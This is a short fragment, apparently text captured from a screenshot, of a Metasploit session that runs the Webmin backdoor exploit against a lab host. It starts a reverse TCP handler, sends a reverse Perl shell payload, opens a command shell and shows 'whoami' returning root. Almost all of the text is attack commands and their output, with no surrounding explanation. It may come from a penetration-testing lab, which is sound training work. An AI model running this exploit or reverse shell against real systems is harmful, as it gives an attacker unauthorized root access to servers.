 msf6 exploit(linux/http/webmin_backdoor) > exploit
Trash
[*] Started reverse TCP handler on 192.168.56.3:443
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 2 opened (192.168.56.3:443 → 192.168.56.4:34906 ) at 2022-04-07 14:29:36 -0400
whoami
root
Home